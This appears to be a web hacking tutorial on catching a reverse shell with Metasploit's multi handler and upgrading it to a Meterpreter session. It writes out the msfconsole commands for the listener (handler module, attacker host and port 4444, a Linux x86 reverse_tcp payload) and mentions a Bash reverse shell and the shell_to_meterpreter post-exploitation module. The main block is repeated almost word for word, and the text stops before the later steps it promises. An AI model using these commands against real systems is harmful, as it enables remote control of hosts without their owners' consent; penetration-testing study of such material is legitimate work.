In this hacking tutorial we are going to upgrade a Netcat shell to a Meterpreter shell in 3 simple steps.
First we will use the multi handler module in Metasploit to intercept the reverse shell using a Linux x86 payload.
Then we will issue the reverse shell on a Linux host with a Bash reverse shell.
Finally we will use the post exploitation Metasploit module shell_to_meterpreter targeting the session with the reverse Bash shell.
Let’s fire up Metasploit and setup the multi handler to intercept a reverse Bash shell on port 4444 with the following command:
msfconsole
Select the multi handler exploit:

use exploit/multi/handler
Now we need to set the details for the listening host (our attack box):
set lhost [listening host IP]
set lport 4444
Specify the following payload to use:
set payload linux/x86/shell/reverse_tcp
And finally run the exploit:
run
First we will use the multi handler module in Metasploit to intercept the reverse shell using a Linux x86 payload.
Then we will issue the reverse shell on a Linux host with a Bash reverse shell.
Finally we will use the post exploitation Metasploit module shell_to_meterpreter targeting the session with the reverse Bash shell.
Let’s fire up Metasploit and setup the multi handler to intercept a reverse Bash shell on port 4444 with the following command:
msfconsole
Select the multi handler exploit:
use exploit/multi/handler
Now we need to set the details for the listening host (our attack box):
set lhost [listening host IP]
set lport 4444
Specify the following payload to use:
set payload linux/x86/shell/reverse_tcp
And finally run the exploit:
run



